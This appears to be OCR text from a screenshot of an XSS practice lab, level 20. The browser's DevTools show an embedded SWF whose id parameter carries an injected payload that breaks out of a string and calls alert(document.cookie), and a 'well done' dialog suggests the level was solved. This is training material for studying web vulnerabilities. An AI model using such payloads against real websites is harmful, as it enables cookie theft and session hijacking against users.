 不安全 xss-lab.me:8888/level20.php?arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!...
Sky
UO
Base
64
xss-lab.me:8888 显示
完成的不错！
取消 确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level20</h1>
<embed src="xsf04.swf?id=\"))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height" width="100%" heigth="100%">
<script type="text/javascript" src="chrome-extension://emikbbbebcdfohonlaifafnoanocnebl/js/minerkill.js"></script>
</body>
Adobe Flash Player
</html>